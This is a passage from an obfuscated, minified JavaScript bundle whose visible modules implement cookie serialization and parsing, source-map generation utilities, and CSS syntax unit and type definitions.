TypeError(xP(0x440));K+=xP(0x6ea)+z[xP(0x7e9)]();}if(k[xP(0x80e)]&&(K+=xP(0xd2f)),k[xP(0xb8a)]&&(K+=xP(0x6f2)),k[xP(0xed1)]&&(K+=xP(0xb48)),k[xP(0xe43)])switch(xP(0x648)==typeof k[xP(0xe43)]?k[xP(0xe43)][xP(0xec2)]():k[xP(0xe43)]){case xP(0x351):K+=xP(0xfa4);break;case xP(0x866):K+=xP(0x661);break;case xP(0xe9f):K+=xP(0x286);break;default:throw new TypeError(xP(0x5c3));}if(k[xP(0x340)])switch(xP(0x648)==typeof k[xP(0x340)]?k[xP(0x340)][xP(0xec2)]():k[xP(0x340)]){case!0x0:K+=xP(0xd9a);break;case xP(0xa5a):K+=xP(0x8de);break;case xP(0x367):K+=xP(0xd9a);break;case xP(0xe3f):K+=xP(0x5c2);break;default:throw new TypeError(xP(0x468));}return K;};var s=Object[X0(0x289)][X0(0x8d2)],x=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function X(E){return encodeURIComponent(E);}},0x10e2:O=>{'use strict';const X8=a2a;var G={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function s(E){const X1=a2a;return X1(0x648)==typeof E&&!!E[X1(0x981)]();}function x(E,h){const X2=a2a;var f=E[X2(0xd10)](';')[X2(0x91a)](s),k=function(K){const X3=X2;var I='',z='',M=K[X3(0xd10)]('=');return M[X3(0x218)]>0x1?(I=M[X3(0x722)](),z=M[X3(0x558)]('=')):z=K,{'name':I,'value':z};}(f[X2(0x722)]()),c=k[X2(0x4c7)],N=k[X2(0xb86)];h=h?Object[X2(0x5ac)]({},G,h):G;try{N=h[X2(0x1a7)]?decodeURIComponent(N):N;}catch(K){console[X2(0x8ff)](X2(0x4f3)+N+X2(0x76b),K);}var U={'name':c,'value':N};return f[X2(0xdcd)](function(I){const X4=X2;var z=I[X4(0xd10)]('='),M=z[X4(0x722)]()[X4(0xe10)]()[X4(0xec2)](),p=z[X4(0x558)]('=');X4(0x8e1)===M?U[X4(0x8e1)]=new Date(p):X4(0xc87)===M?U[X4(0xfd7)]=parseInt(p,0xa):X4(0xb8a)===M?U[X4(0xb8a)]=!0x0:X4(0x204)===M?U[X4(0x80e)]=!0x0:X4(0xfc9)===M?U[X4(0x340)]=p:X4(0xed1)===M?U[X4(0xed1)]=!0x0:U[M]=p;}),U;}function X(E,h){const X5=a2a;if(h=h?Object[X5(0x5ac)]({},G,h):G,!E)return h[X5(0x38c)]?{}:[];if(E[X5(0xc53)]){if(X5(0xabd)==typeof E[X5(0xc53)][X5(0x6a8)])E=E[X5(0xc53)][X5(0x6a8)]();else{if(E[X5(0xc53)][X5(0x274)])E=E[X5(0xc53)][X5(0x274)];else{var f=E[X5(0xc53)][Object[X5(0xa8f)](E[X5(0xc53)])[X5(0x394)](function(k){const X6=X5;return X6(0x274)===k[X6(0xec2)]();})];f||!E[X5(0xc53)][X5(0x2b5)]||h[X5(0x95d)]||console[X5(0x230)](X5(0x4f4)),E=f;}}}return Array[X5(0x890)](E)||(E=[E]),h[X5(0x38c)]?E[X5(0x91a)](s)[X5(0x65b)](function(k,c){const X7=X5;var l=x(c,h);return k[l[X7(0x4c7)]]=l,k;},{}):E[X5(0x91a)](s)[X5(0x38c)](function(k){return x(k,h);});}O[X8(0x5da)]=X,O[X8(0x5da)][X8(0xad7)]=X,O[X8(0x5da)][X8(0x31f)]=x,O[X8(0x5da)][X8(0x5b3)]=function(E){const X9=X8;if(Array[X9(0x890)](E))return E;if(X9(0x648)!=typeof E)return[];var h,f,k,c,N,U=[],K=0x0;function I(){const Xb=X9;for(;K<E[Xb(0x218)]&&/\s/[Xb(0x569)](E[Xb(0x606)](K));)K+=0x1;return K<E[Xb(0x218)];}for(;K<E[X9(0x218)];){for(h=K,N=!0x1;I();)if(','===(f=E[X9(0x606)](K))){for(k=K,K+=0x1,I(),c=K;K<E[X9(0x218)]&&'='!==(f=E[X9(0x606)](K))&&';'!==f&&','!==f;)K+=0x1;K<E[X9(0x218)]&&'='===E[X9(0x606)](K)?(N=!0x0,K=c,U[X9(0x83e)](E[X9(0xabc)](h,k)),h=K):K=k+0x1;}else K+=0x1;(!N||K>=E[X9(0x218)])&&U[X9(0x83e)](E[X9(0xabc)](h,E[X9(0x218)]));}return U;};},0x1cc7:(O,G,s)=>{const Xa=a2a;var x=s(0x23c3),X=Object[Xa(0x289)][Xa(0x43e)],E=Xa(0x187)!=typeof Map;function h(){const Xv=Xa;this[Xv(0x348)]=[],this[Xv(0xa58)]=E?new Map():Object[Xv(0xe17)](null);}h[Xa(0xf89)]=function(f,k){const XH=Xa;for(var c=new h(),l=0x0,N=f[XH(0x218)];l<N;l++)c[XH(0x3df)](f[l],k);return c;},h[Xa(0x289)][Xa(0x674)]=function(){const XO=Xa;return E?this[XO(0xa58)][XO(0x674)]:Object[XO(0xba5)](this[XO(0xa58)])[XO(0x218)];},h[Xa(0x289)][Xa(0x3df)]=function(f,k){const XG=Xa;var c=E?f:x[XG(0x425)](f),l=E?this[XG(0x3f0)](f):X[XG(0xe04)](this[XG(0xa58)],c),N=this[XG(0x348)][XG(0x218)];l&&!k||this[XG(0x348)][XG(0x83e)](f),l||(E?this[XG(0xa58)][XG(0xac3)](f,N):this[XG(0xa58)][c]=N);},h[Xa(0x289)][Xa(0x3f0)]=function(f){const Xs=Xa;if(E)return this[Xs(0xa58)][Xs(0x3f0)](f);var k=x[Xs(0x425)](f);return X[Xs(0xe04)](this[Xs(0xa58)],k);},h[Xa(0x289)][Xa(0x950)]=function(f){const Xx=Xa;if(E){var k=this[Xx(0xa58)][Xx(0xfc8)](f);if(k>=0x0)return k;}else{var c=x[Xx(0x425)](f);if(X[Xx(0xe04)](this[Xx(0xa58)],c))return this[Xx(0xa58)][c];}throw new Error('\x22'+f+Xx(0xe3c));},h[Xa(0x289)]['at']=function(f){const XX=Xa;if(f>=0x0&&f<this[XX(0x348)][XX(0x218)])return this[XX(0x348)][f];throw new Error(XX(0xab0)+f);},h[Xa(0x289)][Xa(0x551)]=function(){const Xr=Xa;return this[Xr(0x348)][Xr(0x620)]();},G['C']=h;},0x21c:(O,G,s)=>{const XE=a2a;var x=s(0x1d34);G[XE(0xeba)]=function(X){const Xh=XE;var E,h='',f=function(k){return k<0x0?0x1+(-k<<0x1):0x0+(k<<0x1);}(X);do{E=0x1f&f,(f>>>=0x5)>0x0&&(E|=0x20),h+=x[Xh(0xeba)](E);}while(f>0x0);return h;},G[XE(0xf24)]=function(X,E,h){const Xf=XE;var f,k,N,U,K=X[Xf(0x218)],I=0x0,z=0x0;do{if(E>=K)throw new Error(Xf(0xf4b));if(-0x1===(k=x[Xf(0xf24)](X[Xf(0x708)](E++))))throw new Error(Xf(0x5eb)+X[Xf(0x606)](E-0x1));f=!!(0x20&k),I+=(k&=0x1f)<<z,z+=0x5;}while(f);h[Xf(0xb86)]=(U=(N=I)>>0x1,0x1&~N?U:-U),h[Xf(0x45a)]=E;};},0x1d34:(O,G)=>{const Xt=a2a;var s=Xt(0x691)[Xt(0xd10)]('');G[Xt(0xeba)]=function(x){const Xk=Xt;if(0x0<=x&&x<s[Xk(0x218)])return s[x];throw new TypeError(Xk(0x1f6)+x);},G[Xt(0xf24)]=function(x){return 0x41<=x&&x<=0x5a?x-0x41:0x61<=x&&x<=0x7a?x-0x61+0x1a:0x30<=x&&x<=0x39?x-0x30+0x34:0x2b==x?0x3e:0x2f==x?0x3f:-0x1;};},0x258e:(O,G,s)=>{const Xl=a2a;var x=s(0x23c3);function X(){const Xc=a2a;this[Xc(0x348)]=[],this[Xc(0xebd)]=!0x0,this[Xc(0x7d5)]={'generatedLine':-0x1,'generatedColumn':0x0};}X[Xl(0x289)][Xl(0x69b)]=function(E,h){const XN=Xl;this[XN(0x348)][XN(0xdcd)](E,h);},X[Xl(0x289)][Xl(0x3df)]=function(E){const XU=Xl;var h,f,k,c,l,N;f=E,k=(h=this[XU(0x7d5)])[XU(0xd41)],c=f[XU(0xd41)],l=h[XU(0xc91)],N=f[XU(0xc91)],c>k||c==k&&N>=l||x[XU(0xf79)](h,f)<=0x0?(this[XU(0x7d5)]=E,this[XU(0x348)][XU(0x83e)](E)):(this[XU(0xebd)]=!0x1,this[XU(0x348)][XU(0x83e)](E));},X[Xl(0x289)][Xl(0x551)]=function(){const XK=Xl;return this[XK(0xebd)]||(this[XK(0x348)][XK(0x707)](x[XK(0xf79)]),this[XK(0xebd)]=!0x0),this[XK(0x348)];},G['P']=X;},0xf1:(O,G,x)=>{const XI=a2a;var X=x(0x21c),E=x(0x23c3),h=x(0x1cc7)['C'],f=x(0x258e)['P'];function k(c){const Xi=a2a;c||(c={}),this[Xi(0x9b8)]=E[Xi(0x83b)](c,Xi(0xbd1),null),this[Xi(0xd2d)]=E[Xi(0x83b)](c,Xi(0x330),null),this[Xi(0x46c)]=E[Xi(0x83b)](c,Xi(0x8fd),!0x1),this[Xi(0x756)]=E[Xi(0x83b)](c,Xi(0x885),!0x1),this[Xi(0xf08)]=new h(),this[Xi(0x4da)]=new h(),this[Xi(0x4b8)]=new f(),this[Xi(0x99b)]=null;}k[XI(0x289)][XI(0x321)]=0x3,k[XI(0x7b1)]=function(c,l){const Xz=XI;var N=c[Xz(0x330)],U=new k(Object[Xz(0x5ac)](l||{},{'file':c[Xz(0xbd1)],'sourceRoot':N}));return c[Xz(0xe60)](function(K){const XM=Xz;var I={'generated':{'line':K[XM(0xd41)],'column':K[XM(0xc91)]}};null!=K[XM(0x782)]&&(I[XM(0x782)]=K[XM(0x782)],null!=N&&(I[XM(0x782)]=E[XM(0x3cb)](N,I[XM(0x782)])),I[XM(0xdc9)]={'line':K[XM(0x78b)],'column':K[XM(0x13e)]},null!=K[XM(0x4c7)]&&(I[XM(0x4c7)]=K[XM(0x4c7)])),U[XM(0x725)](I);}),c[Xz(0x30f)][Xz(0xdcd)](function(K){const Xp=Xz;var I=K;null!==N&&(I=E[Xp(0x3cb)](N,K)),U[Xp(0xf08)][Xp(0x3f0)](I)||U[Xp(0xf08)][Xp(0x3df)](I);var z=c[Xp(0x8c4)](K);null!=z&&U[Xp(0x433)](K,z);}),U;},k[XI(0x289)][XI(0x725)]=function(c){const XQ=XI;var l=E[XQ(0x83b)](c,XQ(0x7db)),N=E[XQ(0x83b)](c,XQ(0xdc9),null),U=E[XQ(0x83b)](c,XQ(0x782),null),K=E[XQ(0x83b)](c,XQ(0x4c7),null);(this[XQ(0x46c)]||!0x1!==this[XQ(0xe00)](l,N,U,K))&&(null!=U&&(U=String(U),this[XQ(0xf08)][XQ(0x3f0)](U)||this[XQ(0xf08)][XQ(0x3df)](U)),null!=K&&(K=String(K),this[XQ(0x4da)][XQ(0x3f0)](K)||this[XQ(0x4da)][XQ(0x3df)](K)),this[XQ(0x4b8)][XQ(0x3df)]({'generatedLine':l[XQ(0x8c5)],'generatedColumn':l[XQ(0xfd8)],'originalLine':null!=N&&N[XQ(0x8c5)],'originalColumn':null!=N&&N[XQ(0xfd8)],'source':U,'name':K}));},k[XI(0x289)][XI(0x433)]=function(c,l){const Xg=XI;var N=c;null!=this[Xg(0xd2d)]&&(N=E[Xg(0x3cb)](this[Xg(0xd2d)],N)),null!=l?(this[Xg(0x99b)]||(this[Xg(0x99b)]=Object[Xg(0xe17)](null)),this[Xg(0x99b)][E[Xg(0x425)](N)]=l):this[Xg(0x99b)]&&(delete this[Xg(0x99b)][E[Xg(0x425)](N)],0x0===Object[Xg(0xa8f)](this[Xg(0x99b)])[Xg(0x218)]&&(this[Xg(0x99b)]=null));},k[XI(0x289)][XI(0x70e)]=function(c,N,U){const XD=XI;var K=N;if(null==N){if(null==c[XD(0xbd1)])throw new Error(XD(0x594));K=c[XD(0xbd1)];}var I=this[XD(0xd2d)];null!=I&&(K=E[XD(0x3cb)](I,K));var z=new h(),M=new h();this[XD(0x4b8)][XD(0x69b)](function(p){const XB=XD;if(p[XB(0x782)]===K&&null!=p[XB(0x78b)]){var Q=c[XB(0x753)]({'line':p[XB(0x78b)],'column':p[XB(0x13e)]});null!=Q[XB(0x782)]&&(p[XB(0x782)]=Q[XB(0x782)],null!=U&&(p[XB(0x782)]=E[XB(0x558)](U,p[XB(0x782)])),null!=I&&(p[XB(0x782)]=E[XB(0x3cb)](I,p[XB(0x782)])),p[XB(0x78b)]=Q[XB(0x8c5)],p[XB(0x13e)]=Q[XB(0xfd8)],null!=Q[XB(0x4c7)]&&(p[XB(0x4c7)]=Q[XB(0x4c7)]));}var g=p[XB(0x782)];null==g||z[XB(0x3f0)](g)||z[XB(0x3df)](g);var D=p[XB(0x4c7)];null==D||M[XB(0x3f0)](D)||M[XB(0x3df)](D);},this),this[XD(0xf08)]=z,this[XD(0x4da)]=M,c[XD(0x30f)][XD(0xdcd)](function(p){const XF=XD;var Q=c[XF(0x8c4)](p);null!=Q&&(null!=U&&(p=E[XF(0x558)](U,p)),null!=I&&(p=E[XF(0x3cb)](I,p)),this[XF(0x433)](p,Q));},this);},k[XI(0x289)][XI(0xe00)]=function(c,l,N,U){const Xd=XI;if(l&&Xd(0x575)!=typeof l[Xd(0x8c5)]&&Xd(0x575)!=typeof l[Xd(0xfd8)]){var K=Xd(0x2e4);if(this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}if((!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0)||l||N||U)&&!(c&&Xd(0x8c5)in c&&Xd(0xfd8)in c&&l&&Xd(0x8c5)in l&&Xd(0xfd8)in l&&c[Xd(0x8c5)]>0x0&&c[Xd(0xfd8)]>=0x0&&l[Xd(0x8c5)]>0x0&&l[Xd(0xfd8)]>=0x0&&N)){if(K=Xd(0x180)+JSON[Xd(0x72e)]({'generated':c,'source':N,'original':l,'name':U}),this[Xd(0x756)])return Xd(0x187)!=typeof console&&console[Xd(0x230)]&&console[Xd(0x230)](K),!0x1;throw new Error(K);}},k[XI(0x289)][XI(0x25a)]=function(){const XW=XI;for(var N,U,K,I,z=0x0,M=0x1,Q=0x0,D=0x0,B=0x0,F=0x0,W='',w=this[XW(0x4b8)][XW(0x551)](),R=0x0,J=w[XW(0x218)];R<J;R++){if(N='',(U=w[R])[XW(0xd41)]!==M){for(z=0x0;U[XW(0xd41)]!==M;)N+=';',M++;}else{if(R>0x0){if(!E[XW(0xf79)](U,w[R-0x1]))continue;N+=',';}}N+=X[XW(0xeba)](U[XW(0xc91)]-z),z=U[XW(0xc91)],null!=U[XW(0x782)]&&(I=this[XW(0xf08)][XW(0x950)](U[XW(0x782)]),N+=X[XW(0xeba)](I-F),F=I,N+=X[XW(0xeba)](U[XW(0x78b)]-0x1-D),D=U[XW(0x78b)]-0x1,N+=X[XW(0xeba)](U[XW(0x13e)]-Q),Q=U[XW(0x13e)],null!=U[XW(0x4c7)]&&(K=this[XW(0x4da)][XW(0x950)](U[XW(0x4c7)]),N+=X[XW(0xeba)](K-B),B=K)),W+=N;}return W;},k[XI(0x289)][XI(0xbf9)]=function(c,l){const Xe=XI;return c[Xe(0x38c)](function(N){const Xn=Xe;if(!this[Xn(0x99b)])return null;null!=l&&(N=E[Xn(0x3cb)](l,N));var U=E[Xn(0x425)](N);return Object[Xn(0x289)][Xn(0x43e)][Xn(0xe04)](this[Xn(0x99b)],U)?this[Xn(0x99b)][U]:null;},this);},k[XI(0x289)][XI(0xe34)]=function(){const Xu=XI;var c={'version':this[Xu(0x321)],'sources':this[Xu(0xf08)][Xu(0x551)](),'names':this[Xu(0x4da)][Xu(0x551)](),'mappings':this[Xu(0x25a)]()};return null!=this[Xu(0x9b8)]&&(c[Xu(0xbd1)]=this[Xu(0x9b8)]),null!=this[Xu(0xd2d)]&&(c[Xu(0x330)]=this[Xu(0xd2d)]),this[Xu(0x99b)]&&(c[Xu(0x484)]=this[Xu(0xbf9)](c[Xu(0x30f)],c[Xu(0x330)])),c;},k[XI(0x289)][XI(0x8d2)]=function(){const Xw=XI;return JSON[Xw(0x72e)](this[Xw(0xe34)]());},G['x']=k;},0x23c3:(O,G)=>{const XR=a2a;G[XR(0x83b)]=function(g,D,B){const XJ=XR;if(D in g)return g[D];if(0x3===arguments[XJ(0x218)])return B;throw new Error('\x22'+D+XJ(0x467));};var x=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,X=/^data:.+\,.+$/;function E(g){const XS=XR;var D=g[XS(0xd6b)](x);return D?{'scheme':D[0x1],'auth':D[0x2],'host':D[0x3],'port':D[0x4],'path':D[0x5]}:null;}function f(g){const XA=XR;var D='';return g[XA(0xf4a)]&&(D+=g[XA(0xf4a)]+':'),D+='//',g[XA(0x34a)]&&(D+=g[XA(0x34a)]+'@'),g[XA(0x148)]&&(D+=g[XA(0x148)]),g[XA(0xc11)]&&(D+=':'+g[XA(0xc11)]),g[XA(0x9dc)]&&(D+=g[XA(0x9dc)]),D;}G[XR(0xd60)]=E,G[XR(0x366)]=f;var k,N,U=(k=function(g){const XT=XR;var D=g,B=E(g);if(B){if(!B[XT(0x9dc)])return g;D=B[XT(0x9dc)];}for(var F=G[XT(0x27b)](D),W=[],w=0x0,R=0x0;;){if(w=R,-0x1===(R=D[XT(0x950)]('/',w))){W[XT(0x83e)](D[XT(0x620)](w));break;}for(W[XT(0x83e)](D[XT(0x620)](w,R));R<D[XT(0x218)]&&'/'===D[R];)R++;}var J,S=0x0;for(R=W[XT(0x218)]-0x1;R>=0x0;R--)'.'===(J=W[R])?W[XT(0x35d)](R,0x1):'..'===J?S++:S>0x0&&(''===J?(W[XT(0x35d)](R+0x1,S),S=0x0):(W[XT(0x35d)](R,0x2),S--));return''===(D=W[XT(0x558)]('/'))&&(D=F?'/':'.'),B?(B[XT(0x9dc)]=D,f(B)):D;},N=[],function(g){const Xj=XR;for(var D=0x0;D<N[Xj(0x218)];D++)if(N[D][Xj(0xb12)]===g){var B=N[0x0];return N[0x0]=N[D],N[D]=B,N[0x0][Xj(0xb73)];}var F=k(g);return N[Xj(0x3a5)]({'input':g,'result':F}),N[Xj(0x218)]>0x20&&N[Xj(0xd68)](),F;});function K(g,D){const XZ=XR;''===g&&(g='.'),''===D&&(D='.');var B=E(D),F=E(g);if(F&&(g=F[XZ(0x9dc)]||'/'),B&&!B[XZ(0xf4a)])return F&&(B[XZ(0xf4a)]=F[XZ(0xf4a)]),f(B);if(B||D[XZ(0xd6b)](X))return D;if(F&&!F[XZ(0x148)]&&!F[XZ(0x9dc)])return F[XZ(0x148)]=D,f(F);var W='/'===D[XZ(0x606)](0x0)?D:U(g[XZ(0x993)](/\/+$/,'')+'/'+D);return F?(F[XZ(0x9dc)]=W,f(F)):W;}G[XR(0x154)]=U,G[XR(0x558)]=K,G[XR(0x27b)]=function(g){const Xo=XR;return'/'===g[Xo(0x606)](0x0)||x[Xo(0x569)](g);},G[XR(0x3cb)]=function(g,D){const Xq=XR;''===g&&(g='.'),g=g[Xq(0x993)](/\/$/,'');for(var B=0x0;0x0!==D[Xq(0x950)](g+'/');){var F=g[Xq(0x44a)]('/');if(F<0x0)return D;if((g=g[Xq(0x620)](0x0,F))[Xq(0xd6b)](/^([^\/]+:\/)?\/*$/))return D;++B;}return Array(B+0x1)[Xq(0x558)](Xq(0xbe1))+D[Xq(0x1c5)](g[Xq(0x218)]+0x1);};var I=!(XR(0xe9e)in Object[XR(0xe17)](null));function z(g){return g;}function M(g){const XY=XR;if(!g)return!0x1;var D=g[XY(0x218)];if(D<0x9)return!0x1;if(0x5f!==g[XY(0x708)](D-0x1)||0x5f!==g[XY(0x708)](D-0x2)||0x6f!==g[XY(0x708)](D-0x3)||0x74!==g[XY(0x708)](D-0x4)||0x6f!==g[XY(0x708)](D-0x5)||0x72!==g[XY(0x708)](D-0x6)||0x70!==g[XY(0x708)](D-0x7)||0x5f!==g[XY(0x708)](D-0x8)||0x5f!==g[XY(0x708)](D-0x9))return!0x1;for(var B=D-0xa;B>=0x0;B--)if(0x24!==g[XY(0x708)](B))return!0x1;return!0x0;}function Q(g,D){return g===D?0x0:null===g?0x1:null===D?-0x1:g>D?0x1:-0x1;}G[XR(0x425)]=I?z:function(g){return M(g)?'$'+g:g;},G[XR(0xeb6)]=I?z:function(g){const Xy=XR;return M(g)?g[Xy(0x620)](0x1):g;},G[XR(0xc77)]=function(g,D,B){const XL=XR;var F=Q(g[XL(0x782)],D[XL(0x782)]);return 0x0!==F||0x0!=(F=g[XL(0x78b)]-D[XL(0x78b)])||0x0!=(F=g[XL(0x13e)]-D[XL(0x13e)])||B||0x0!=(F=g[XL(0xc91)]-D[XL(0xc91)])||0x0!=(F=g[XL(0xd41)]-D[XL(0xd41)])?F:Q(g[XL(0x4c7)],D[XL(0x4c7)]);},G[XR(0xb34)]=function(g,D,B){const XV=XR;var F;return 0x0!=(F=g[XV(0x78b)]-D[XV(0x78b)])||0x0!=(F=g[XV(0x13e)]-D[XV(0x13e)])||B||0x0!=(F=g[XV(0xc91)]-D[XV(0xc91)])||0x0!=(F=g[XV(0xd41)]-D[XV(0xd41)])?F:Q(g[XV(0x4c7)],D[XV(0x4c7)]);},G[XR(0x3ce)]=function(g,D,B){const Xm=XR;var F=g[Xm(0xd41)]-D[Xm(0xd41)];return 0x0!==F||0x0!=(F=g[Xm(0xc91)]-D[Xm(0xc91)])||B||0x0!==(F=Q(g[Xm(0x782)],D[Xm(0x782)]))||0x0!=(F=g[Xm(0x78b)]-D[Xm(0x78b)])||0x0!=(F=g[Xm(0x13e)]-D[Xm(0x13e)])?F:Q(g[Xm(0x4c7)],D[Xm(0x4c7)]);},G[XR(0xd18)]=function(g,D,B){const XP=XR;var F=g[XP(0xc91)]-D[XP(0xc91)];return 0x0!==F||B||0x0!==(F=Q(g[XP(0x782)],D[XP(0x782)]))||0x0!=(F=g[XP(0x78b)]-D[XP(0x78b)])||0x0!=(F=g[XP(0x13e)]-D[XP(0x13e)])?F:Q(g[XP(0x4c7)],D[XP(0x4c7)]);},G[XR(0xf79)]=function(g,D){const XC=XR;var B=g[XC(0xd41)]-D[XC(0xd41)];return 0x0!==B||0x0!=(B=g[XC(0xc91)]-D[XC(0xc91)])||0x0!==(B=Q(g[XC(0x782)],D[XC(0x782)]))||0x0!=(B=g[XC(0x78b)]-D[XC(0x78b)])||0x0!=(B=g[XC(0x13e)]-D[XC(0x13e)])?B:Q(g[XC(0x4c7)],D[XC(0x4c7)]);},G[XR(0x7c1)]=function(g){const r0=XR;return JSON[r0(0xad7)](g[r0(0x993)](/^\)]}'[^\n]*\n/,''));},G[XR(0x865)]=function(g,D,B){const r1=XR;if(D=D||'',g&&('/'!==g[g[r1(0x218)]-0x1]&&'/'!==D[0x0]&&(g+='/'),D=g+D),B){var F=E(B);if(!F)throw new Error(r1(0x884));if(F[r1(0x9dc)]){var W=F[r1(0x9dc)][r1(0x44a)]('/');W>=0x0&&(F[r1(0x9dc)]=F[r1(0x9dc)][r1(0xabc)](0x0,W+0x1));}D=K(f(F),D);}return U(D);};},0x2125:(O,G,s)=>{'use strict';function x(E){const r2=a2a;return x=r2(0xabd)==typeof Symbol&&r2(0x5a1)==typeof Symbol[r2(0xf85)]?function(h){return typeof h;}:function(h){const r3=r2;return h&&r3(0xabd)==typeof Symbol&&h[r3(0x284)]===Symbol&&h!==Symbol[r3(0x289)]?r3(0x5a1):typeof h;},x(E);}function X(E,h,f){const r5=a2a;return k=function(c){const r4=a2a;if(r4(0x210)!=x(c)||!c)return c;var l=c[Symbol[r4(0x67b)]];if(void 0x0!==l){var N=l[r4(0xe04)](c,r4(0x648));if(r4(0x210)!=x(N))return N;throw new TypeError(r4(0x5b1));}return String(c);}(h),(h=r5(0x5a1)==x(k)?k:k+'')in E?Object[r5(0xf49)](E,h,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):E[h]=f,E;var k;}s['d'](G,{'A':()=>X});},0xd33:(O,G,s)=>{'use strict';const r6=a2a;s['d'](G,{'A':()=>x});const x={'generic':!0x0,'cssWideKeywords':[r6(0x4e4),r6(0x91d),r6(0xe18),r6(0x503),r6(0x8f0)],'units':{'angle':[r6(0x253),r6(0x3ba),r6(0x9d5),r6(0x73f)],'decibel':['db'],'flex':['fr'],'frequency':['hz',r6(0x766)],'length':['cm','mm','q','in','pt','pc','px','em',r6(0xa97),'ex',r6(0xa5c),r6(0x465),r6(0x19b),'ch',r6(0xda0),'ic',r6(0x4bd),'lh',r6(0x7a3),'vw',r6(0xde4),r6(0xdc4),r6(0xf26),'vh',r6(0xd99),r6(0x153),r6(0x27c),'vi',r6(0xd9d),r6(0x362),r6(0x404),'vb',r6(0xb80),r6(0x37f),r6(0x4b2),r6(0xcc4),r6(0xb91),r6(0xf8a),r6(0xc4d),r6(0x4c6),r6(0x631),r6(0x80a),r6(0xe39),r6(0x3d9),r6(0x28e),r6(0x33b),r6(0xd31),r6(0x54d),r6(0x4ee)],'resolution':[r6(0xe48),r6(0xa6e),r6(0xafc),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':r6(0x402),'absolute-size':r6(0x443),'acos()':r6(0x699),'alpha-value':r6(0xc26),'angle-percentage':r6(0x15c),'angular-color-hint':r6(0xc59),'angular-color-stop':r6(0x3ea),'angular-color-stop-list':r6(0x3ec),'animateable-feature':r6(0xd06),'asin()':r6(0x816),'atan()':r6(0x135),'atan2()':r6(0xc81),'attachment':r6(0x4ed),'attr()':r6(0x71c),'attr-matcher':r6(0x46f),'attr-modifier':r6(0xd75),'attribute-selector':r6(0x6ad),'auto-repeat':r6(0x6a9),'auto-track-list':r6(0x23a),'axis':r6(0x6c2),'baseline-position':r6(0x918),'basic-shape':r6(0x6d9),'bg-image':r6(0xdf7),'bg-layer':r6(0x16f),'bg-position':r6(0xcf4),'bg-size':r6(0x928),'blur()':r6(0x875),'blend-mode':r6(0x75c),'box':r6(0x634),'brightness()':r6(0x967),'calc()':r6(0x97a),'calc-sum':r6(0x133),'calc-product':r6(0x750),'calc-value':r6(0xb60),'calc-constant':r6(0xbac),'cf-final-image':r6(0x3a9),'cf-mixing-image':r6(0x828),'circle()':r6(0x7f7),'clamp()':r6(0x7f9),'class-selector':r6(0xded),'clip-source':r6(0x137),'color':r6(0xc10),'color-stop':r6(0x8af),'color-stop-angle':r6(0xc3c),'color-stop-length':r6(0x4a5),'color-stop-list':r6(0x488),'color-interpolation-method':r6(0x96d),'combinator':r6(0xf0d),'common-lig-values':r6(0x984),'compat-auto':r6(0xa1d),'composite-style':r6(0xf83),'compositing-operator':r6(0x55d),'compound-selector':r6(0x65d),'compound-selector-list':r6(0x992),'complex-selector':r6(0xe63),'complex-selector-list':r6(0x801),'conic-gradient()':r6(0x676),'contextual-alt-values':r6(0xd0e),'content-distribution':r6(0x6ae),'content-list':r6(0xac6),'content-position':r6(0xefc),'content-replacement':r6(0x444),'contrast()':r6(0x23b),'cos()':r6(0x32c),'counter':r6(0x8b8),'counter()':r6(0xe92),'counter-name':r6(0x15f),'counter-style':r6(0x8eb),'counter-style-name':r6(0x15f),'counters()':r6(0x13f),'cross-fade()':r6(0xfbb),'cubic-bezier-timing-function':r6(0xb7a),'deprecated-system-color':r6(0x833),'discretionary-lig-values':r6(0x9c2),'display-box':r6(0x3b7),'display-inside':r6(0x161),'display-internal':r6(0x727),'display-legacy':r6(0x32d),'display-listitem':r6(0x4db),'display-outside':r6(0x977),'drop-shadow()':r6(0x314),'east-asian-variant-values':r6(0x605),'east-asian-width-values':r6(0x6d0),'element()':r6(0x785),'ellipse()':r6(0xc80),'ending-shape':r6(0x4d9),'env()':r6(0xad1),'exp()':r6(0xca2),'explicit-track-list':r6(0x30d),'family-name':r6(0x405),'feature-tag-value':r6(0x23f),'feature-type':r6(0x999),'feature-value-block':r6(0x5f7),'feature-value-block-list':r6(0x285),'feature-value-declaration':r6(0x35e),'feature-value-declaration-list':r6(0x486),'feature-value-name':r6(0x15f),'fill-rule':r6(0x2d1),'filter-function':r6(0xf1b),'filter-function-list':r6(0xfd1),'final-bg-layer':r6(0x664),'fixed-breadth':r6(0x3f8),'fixed-repeat':r6(0x172),'fixed-size':r6(0x9e7),'font-stretch-absolute':r6(0x37e),'font-variant-css21':r6(0xc38),'font-weight-absolute':r6(0xc92),'frequency-percentage':r6(0xc74),'general-enclosed':r6(0x3e1),'generic-family':r6(0xfd3),'generic-name':r6(0xa12),'geometry-box':r6(0x1ab),'gradient':r6(0x40f),'grayscale()':r6(0x4be),'grid-line':r6(0xb62),'historical-lig-values':r6(0xbc9),'hsl()':r6(0xafb),'hsla()':r6(0x553),'hue':r6(0x7d3),'hue-rotate()':r6(0x1c6),'hue-interpolation-method':r6(0x352),'hwb()':r6(0xf21),'hypot()':r6(0xd24),'image':r6(0x117),'image()':r6(0xfce),'image-set()':r6(0x1b5),'image-set-option':r6(0x94d),'image-src':r6(0xaae),'image-tags':r6(0xb9a),'inflexible-breadth':r6(0x87b),'inset()':r6(0x61a),'invert()':r6(0x667),'keyframes-name':r6(0xb8f),'keyframe-block':r6(0x987),'keyframe-block-list':r6(0x96b),'keyframe-selector':r6(0xccd),'lab()':r6(0x9ec),'layer()':r6(0xd5c),'layer-name':r6(0x6f8),'lch()':r6(0xf53),'leader()':r6(0x259),'leader-type':r6(0x47a),'length-percentage':r6(0x820),'light-dark()':r6(0x2ee),'line-names':r6(0x2ef),'line-name-list':r6(0x845),'line-style':r6(0x4f9),'line-width':r6(0xf47),'linear-color-hint':r6(0x3f8),'linear-color-stop':r6(0x649),'linear-gradient()':r6(0x43d),'log()':r6(0x16d),'mask-layer':r6(0x9ac),'mask-position':r6(0x408),'mask-reference':r